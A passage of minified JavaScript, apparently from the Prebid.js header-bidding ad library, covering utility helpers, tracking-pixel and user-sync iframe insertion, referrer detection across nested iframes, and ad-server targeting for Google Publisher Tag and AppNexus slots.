y={checkCookieSupport:ke,createTrackPixelIframeHtml:ce,getWindowSelf:x,getWindowTop:q,canAccessWindowTop:j,getWindowLocation:W,insertUserSyncIframe:se,insertElement:ne,isFn:a.fp,triggerPixel:ie,logError:G,logWarn:F,logMessage:P,logInfo:M,parseQS:Pe,formatQS:Me,deepEqual:Le},v={};function E(){return v}var A,w=(A=0,function(){return++A});function T(){return w()+Math.random().toString(16).substr(2)}function I(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,I)}function C(e,t){return t?.[e]||""}function S(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function O(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join("&"):""}function B(e){return"string"==typeof e?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]}):Array.isArray(e)?$(e)?[e]:e.filter($):[]}function R(e){return B(e).map(k)}function k(e){return e[0]+"x"+e[1]}function U(e){if($(e))return k(e)}function D(e){return{w:e[0],h:e[1]}}function _(e){if($(e))return D(e)}function $(e){return(0,a.cy)(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function q(){return window.top}function x(){return window.self}function W(){return window.location}function N(){return document}function j(){try{if(y.getWindowTop().location.href)return!0}catch(e){return!1}}function P(){H()&&u&&console.log.apply(console,z(arguments,"MESSAGE:"))}function M(){H()&&f&&console.info.apply(console,z(arguments,"INFO:"))}function F(){H()&&g&&console.warn.apply(console,z(arguments,"WARNING:")),H()&&b(i.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function G(){H()&&p&&console.error.apply(console,z(arguments,"ERROR:")),H()&&b(i.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function L(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(G),logWarn:t(F),logMessage:t(P),logInfo:t(M)}}function z(e,t){e=[].slice.call(e);const n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function V(){return u}function H(){return!!r.$W.getConfig("debug")}const Q=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function J(){return Q(document,{id:T(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function Y(e){return Pe(W().search)[e]||""}function K(e){return!e||((0,a.cy)(e)||(0,a.O8)(e)?!(e.length>0):Object.keys(e).length<=0)}function X(e){return(0,a.O8)(e)&&(!e||0===e.length)}function Z(e,t){if((0,a.fp)(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach(e=>{let[n,r]=e;return t.call(this,r,n)})}function ee(e,t){return(0,a.fp)(e?.includes)&&e.includes(t)}function te(e,t){return(0,a.fp)(e?.map)?e.map(t):Object.entries(e||{}).map(n=>{let[r,i]=n;return t(i,r,e)})}function ne(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];const t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function re(e,t){let n=null;return new o.U9(r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))})}function ie(e,t,n){const r=new Image;t&&y.isFn(t)&&re(r,n).then(t),r.src=e}function oe(e){if(!e)return;const t=J();var n;y.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function se(e,t,n){const r=y.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;const o=i.firstChild;t&&y.isFn(t)&&re(o,n).then(t),y.insertElement(o,document,"html",!0)}function ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function de(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]).reduce((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t),encodeURI(e))}function ce(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${T()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function le(e,t,n){return n.indexOf(e)===t}function ue(e,t){return e.concat(t)}function fe(e,t){if(e)return t.flatMap(e=>e.bids).find(t=>["bidId","adId","bid_id"].some(n=>t[n]===e))}function ge(e,t){return e[t]}function pe(e){return e.map(e=>e.bids.map(e=>e.bidder).reduce(ue,[])).reduce(ue,[]).filter(e=>void 0!==e).filter(le)}function me(){if(window.googletag&&(0,a.fp)(window.googletag.pubads)&&(0,a.fp)(window.googletag.pubads().getSlots))return!0}function he(){if(window.apntag&&(0,a.fp)(window.apntag.getTag))return!0}const be=(e,t)=>t.cpm-e.cpm;function ye(e){let t=e.length;for(;t>0;){const n=Math.floor(Math.random()*t);t--;const r=e[t];e[t]=e[n],e[n]=r}return e}function ve(){try{return y.getWindowSelf()!==y.getWindowTop()}catch(e){return!0}}function Ee(){if(!ve())return!1;const e=y.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Ae(){try{const e=x();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void G("Error getting SafeFrame geometry",e)}}function we(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Te(e,t){if(e)return Object.entries(t).reduce((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")},e)}function Ie(e,t){return Te(e,{AUCTION_PRICE:t})}function Ce(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Se(){return(new Date).getTime()}function Oe(){return window.performance&&window.performance.now&&window.performance.now()||0}function Be(e){let t=-1;const n=(e=e||x()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Re(){return!1!==r.$W.getConfig("deviceAccess")}function ke(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Ue(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function De(e,t){return e.reduce(function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e},{})}function _e(e){const t=["banner","native","video","audio"],n=["instream","outstream","adpod"];return!!Object.keys(e).every(e=>t.includes(e))&&(!e.video||!e.video.context||n.includes(e.video.context))}function $e(e,t,n){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===n).map(e=>e.params||{})}const qe=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function xe(e){return t=>qe(e,t)}function We(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}function Ne(e){return Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return void 0!==n}))}function je(e,t){return"object"!=typeof e?{}:t.reduce((n,r,i)=>{if("function"==typeof r)return n;let o=r;const s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n},{})}function Pe(e){return e?e.replace(/^\?/,"").split("&").reduce((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e},{}):{}}function Me(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>`${t}[]=${e}`).join("&"):`${t}=${e[t]}`).join("&")}function Fe(e,t){const n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);const r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:y.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function Ge(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${y.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function Le(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!Le(e[r],t[r],{checkTypes:n}))return!1;return!0}if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;const o=Object.keys(e),s=Object.keys(t);if(o.length!==s.length)return!1;for(const r of o){if(!Object.prototype.hasOwnProperty.call(t,r))return!1;if(!Le(e[r],t[r],{checkTypes:n}))return!1}return!0}function ze(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){const n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];(0,a.Qd)(n)&&Ve(e,n)}return e}function Ve(e,t){if(!(0,a.Qd)(e)||!(0,a.Qd)(t))return;const n=Object.keys(t);for(let r=0;r<n.length;r++){const i=n[r];if("__proto__"===i||"constructor"===i)continue;const o=t[i];(0,a.Qd)(o)?(e[i]||(e[i]={}),Ve(e[i],o)):Array.isArray(o)?Array.isArray(e[i])?o.forEach(t=>{e[i].some(e=>Le(e,t))||e[i].push(t)}):e[i]=[...o]:e[i]=o}}function He(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const n=function(e,t){if((0,a.fp)(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n};let r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function Qe(e){try{return JSON.parse(e)}catch(e){}}function Je(e){try{return JSON.stringify(e)}catch(e){return""}}function Ye(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function Ke(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function Xe(e){return Object.keys(e).map(t=>({[t]:e[t]}))}function Ze(e,t){Object.entries(t).forEach(t=>{let[n,r]=t;return e.setAttribute(n,r)})}function et(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function tt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),tt(r,t))return!0}}return!1}function nt(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,s.A)(e[r],t),n)return n}function rt(e){let t=null;try{const n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function it(e,t){(0,a.O8)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),ie(e.nurl))}const ot=function(){let e;return function(){if(void 0!==e)return e;try{void 0===window.CompressionStream?e=!1:(new window.CompressionStream("gzip"),e=!0)}catch(t){e=!1}return e}}();async function st(e){"string"!=typeof e&&(e=JSON.stringify(e));const t=(new TextEncoder).encode(e),n=new Blob([t]).stream().pipeThrough(new window.CompressionStream("gzip")),r=await new Response(n).blob(),i=await r.arrayBuffer();return new Uint8Array(i)}},736:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},765:(e,t,n)=>{n.d(t,{k:()=>i,rT:()=>s,uP:()=>o});var r=n(3715);function i(){return r.A.pbGlobal}function o(){return r.A.defineGlobal}function s(){return r.A.distUrlBase}},867:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(1933),i=n(466);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let t,{noLeadingWww:n=!1,noPort:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t=new URL(o(e))}catch(e){return}return t=r?t.hostname:t.host,n&&t.startsWith("www.")&&(t=t.substring(4)),t}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,f,g=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,f=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{f=e.sourceUrl,l=f,b=!0,m=!0,d===c.top&&(g=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(f=e,d===c.top&&(g=!0))}catch(e){}!f&&t&&t[p-1]&&(f=t[p-1],d===c.top&&(b=!0)),f&&!m&&(l=f)}else{if(o&&(f=o,l=f,m=!1,d===c.top)){g=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(f),p++}while(d!==c.top&&p<n);e.reverse();try{f=c.top.document.referrer}catch(e){}const y=g||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:g,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:f||null,legacy:{reachedTop:g,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},869:(e,t,n)=>{n.d(t,{uW:()=>I,Yl:()=>C,iS:()=>k});var r=n(3006),i=n(5482),o=n(7156),s=n(1933),a=n(1418),d=n(8014),c=n(2592),l=n(9794),u=n(466),f=n(6665),g=n(8928),p=n(9236),m=n(939);const h=3e3;const b=function(){let e,t,n=(0,m.H)({monotonic:!0,ttl:()=>e,slack:0});s.$W.getConfig("targetingControls",r=>{({lock:t,lockTimeout:e=h}=r.targetingControls??{}),null==t||Array.isArray(t)?null==t&&i():t=[t],n.clear()});const[r,i]=(()=>{let e=!1;function r(e){let{slot:r}=e;t?.forEach(e=>r.getTargeting(e)?.forEach(n.delete))}return[()=>{null!=t&&!e&&(0,u.isGptPubadsDefined)()&&(googletag.pubads().addEventListener?.("slotRenderEnded",r),e=!0)},()=>{e&&(0,u.isGptPubadsDefined)()&&(googletag.pubads().removeEventListener?.("slotRenderEnded",r),e=!1)}]})();return{isLocked:e=>t?.some(t=>null!=e[t]&&n.has(e[t]))??!1,lock(e){r(),t?.forEach(t=>null!=e[t]&&n.add(e[t]))}}}();var y=[];const v=20,E="targetingControls.allowTargetingKeys",A="targetingControls.addTargetingKeys",w=`Only one of "${E}" or "${A}" can be set`,T=Object.keys(a.xS).map(e=>a.xS[e]),I={isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,u.timestamp)(),isUnusedBid:e=>e&&(e.status&&![a.tl.RENDERED].includes(e.status)||!e.status),isBidNotLocked:e=>!b.isLocked(e.adserverTargeting)};function C(e){return!Object.values(I).some(t=>!t(e))}const S=(0,c.A_)("sync",function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization"),a=(0,u.groupBy)(e,"adUnitCode");return Object.keys(a).forEach(e=>{let s=[];const d=(0,u.groupBy)(a[e],"bidderCode");Object.keys(d).forEach(e=>{s.push(d[e].reduce(t))});const c="object"==typeof n?n[e]:n;c?(s=o?s.sort(O(!0)):s.sort((e,t)=>t.cpm-e.cpm),r.push(...s.slice(0,c))):(s=s.sort(i),r.push(...s))}),r}return e});function O(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function B(e,t){if(!s.$W.getConfig("enableSendAllBids"))return 0;const n=s.$W.getConfig("sendBidsControl.bidLimit"),i=new Set(e),o={};for(const e of r.n.getAdUnits())i.has(e.code)&&(o[e.code]=e?.bidLimit||t||n);return o}const R="1.17.2";const k=function(e){const t={},n={setLatestAuctionForAdUnit(e,n){t[e]=n},resetPresetTargetingAST(e){r(e).forEach(function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach(e=>{y.includes(e.toLowerCase())||(r[e]=t.keywords[e])}),window.apntag.modifyTag(e,{keywords:r})}})},getAllTargeting(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:u.sortByHighestCpm;d||=i(c,l);const g=r(t),b=B(g,n),{customKeysByUnit:I,filteredBids:C}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach(t=>{const s=e.includes(t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){const e=h();return function(t){return-1===e.indexOf(t)}}()).forEach(e=>{const n=e.substring(0,20),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(u.uniques):i[n]=o,r[t.adUnitCode]=i}))}),{filteredBids:n,customKeysByUnit:r}}(g,d);let k=function(t,n,r){const i=!0===s.$W.getConfig("targetingControls.allBidsCustomTargeting"),o=m(t,r).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals"),n=s.$W.getConfig("enableSendAllBids");return function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=T.slice(),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map(e=>a.xS[e]):r;return e.reduce((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,v)]:[e.adserverTargeting[n]]}),t),[])}(i,r.filter(e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e))));t&&e.push({[i.adUnitCode]:t})}return e},[])}(e,n,t)}(t)).concat(function(t){function n(e){return e?.[a.iD.ADSERVER_TARGETING]}function r(e){const t=n(e);return Object.keys(t).map(function(e){return(0,f.O8)(t[e])&&(t[e]=t[e].split(",").map(e=>e.trim())),(0,f.cy)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})}return e.getAdUnits().filter(e=>t.includes(e.code)&&n(e)).reduce((e,t)=>{const n=r(t);return n&&e.push({[t.code]:n}),e},[])}(r)).concat(function(e){let t=s.$W.getConfig("targetingControls.version");return!1===t?[]:e.map(e=>({[e]:[{[a.xS.VERSION]:[t??R]}]}))}(r));i&&o.push(...function(e,t){return e.reduce((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&o.push({[e]:i[e]})}),e.push({[r.adUnitCode]:o}),e},[])}(t,n));return o.forEach(e=>{!function(e){Object.keys(e).forEach(t=>{e[t].forEach(e=>{const t=Object.keys(e);-1===y.indexOf(t[0])&&(y=t.concat(y))})})}(e)}),o}(S(C,c,b,void 0,l),I,g);const U=Object.keys(Object.assign({},a.Zh));let D=s.$W.getConfig(E);const _=s.$W.getConfig(A);if(null!=_&&null!=D)throw new Error(w);D=null!=_?U.concat(_):D||U,Array.isArray(D)&&D.length>0&&(k=function(e,t){const n=Object.assign({},a.xS),r=Object.keys(a.xS),i={};(0,u.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map(e=>n[e]).join(", ")} ]`),e.forEach(e=>{const o=Object.keys(e)[0],s=e[o].filter(e=>{const o=Object.keys(e)[0],s=0===r.filter(e=>0===o.indexOf(n[e])).length||t.find(e=>{const t=n[e];return 0===o.indexOf(t)});return i[o]=!s,s});e[o]=s});const o=Object.keys(i).filter(e=>i[e]);(0,u.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`);const s=e.filter(e=>e[Object.keys(e)[0]].length>0);return s}(k,D));let $=function(e){return e.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")})).reduce((e,t)=>Object.assign(t,e),{})})).reduce(function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e},{})}(k);const q=s.$W.getConfig("targetingControls.auctionKeyMaxChars");return q&&((0,u.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${q} characters.  Running checks on auction keys...`),$=function(e,t){const n=(0,f.Go)(e),r=Object.keys(n).map(e=>({adUnitCode:e,adserverTargeting:n[e]})).sort(O());return r.reduce(function(e,r,i,o){let s=(a=r.adserverTargeting,Object.keys(a).reduce(function(e,t){return e+=`${t}%3d${encodeURIComponent(a[t])}%26`},""));var a;i+1===o.length&&(s=s.slice(0,-3));const d=r.adUnitCode,c=s.length;return c<=t?(t-=c,(0,u.logInfo)(`AdUnit '${d}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[d]),e[d]=n[d]):(0,u.logWarn)(`The following keys for adUnitCode '${d}' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ${c}, the current allotted amount was ${t}.\n`,n[d]),i+1===o.length&&0===Object.keys(e).length&&(0,u.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e},{})}($,q)),g.forEach(e=>{$[e]||($[e]={}),1===Object.keys($[e]).length&&null!=$[e][a.xS.VERSION]&&delete $[e][a.xS.VERSION]}),$},setTargetingForGPT:(0,c.A_)("sync",function(t,r){const i=n.getAllTargeting(t),o=Object.fromEntries(y.map(e=>[e,null]));Object.entries(function(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce((e,n)=>{const r=(0,f.fp)(t)&&t(n);return Object.keys(e).filter((0,f.fp)(r)?r:(0,u.isAdUnitCodeMatchingSlot)(n)).forEach(t=>e[t].push(n)),e},Object.fromEntries(e.map(e=>[e,[]])))}(Object.keys(i),r)).forEach(e=>{let[t,n]=e;n.forEach(e=>{Object.keys(i[t]).forEach(e=>{let n=i[t][e];"string"==typeof n&&-1!==n.indexOf(",")&&(n=n.split(",")),i[t][e]=n}),(0,u.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},o,i[t])),b.lock(i[t])})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(n=>{"hb_adid"===n&&e.setStatusForBids(i[t][n],a.tl.BID_TARGETING_SET)})}),n.targetingDone(i),d.emit(a.qY.SET_TARGETING,i)},"setTargetingForGPT"),targetingDone:(0,c.A_)("sync",function(e){return e},"targetingDone"),getWinningBids(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:p.Vk,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:u.sortByHighestCpm;const a=t||i(n,s),d=r(e);return a.filter(e=>d.includes(e.adUnitCode)).filter(e=>!0===o.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0).map(e=>e.adUnitCode).filter(u.uniques).map(e=>a.filter(t=>t.adUnitCode===e?t:null).reduce(p.Vk))},setTargetingForAst(e){const t=n.getAllTargeting(e);try{n.resetPresetTargetingAST(e)}catch(e){(0,u.logError)("unable to reset targeting for AST"+e)}Object.keys(t).forEach(e=>{b.lock(t[e]),Object.keys(t[e]).forEach(n=>{if((0,u.logMessage)(`Attempting to set targeting for targetId: ${e} key: ${n} value: ${t[e][n]}`),(0,f.O8)(t[e][n])||(0,f.cy)(t[e][n])){const r={},i=/pt[0-9]/;n.search(i)<0?r[n.toUpperCase()]=t[e][n]:r[n]=t[e][n],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}})})},isApntagDefined(){if(window.apntag&&(0,f.fp)(window.apntag.setKeywords))return!0}};function r(t){return"string"==typeof t?[t]:(0,f.cy)(t)?t:e.getAdUnitCodes()||[]}function i(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const i=e.getBidsReceived().reduce((e,n)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=t[n.adUnitCode]===n.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(n);return(r||o)&&a&&n?.video?.context!==l.LM&&C(n)&&(n.latestTargetedAuctionId=t[n.adUnitCode],e.push(n)),e},[]);return S(i,n,void 0,void 0,r)}function m(e,t){const r=n.getWinningBids(t,e),i=h();return r.map(e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter(t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===i.indexOf(t)).reduce((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,v)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,v),s={[o]:r};return[...t,i,s]}return[...t,i]},[])}))}function h(){return e.getStandardBidderAdServerTargeting().map(e=>e.key).concat(T).filter(u.uniques)}return s.$W.getConfig("targetingControls",function(e){null!=(0,g.A)(e,E)&&null!=(0,g.A)(e,A)&&(0,u.logError)(w)}),n}(r.n)},939:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(3064),i=n(466);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach(e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())}),a=[])}function c(e,t){const n=s;let r=setTimeout(()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()},t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=()=>null,monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,e=>e.expiry),0,e);let u,f;function 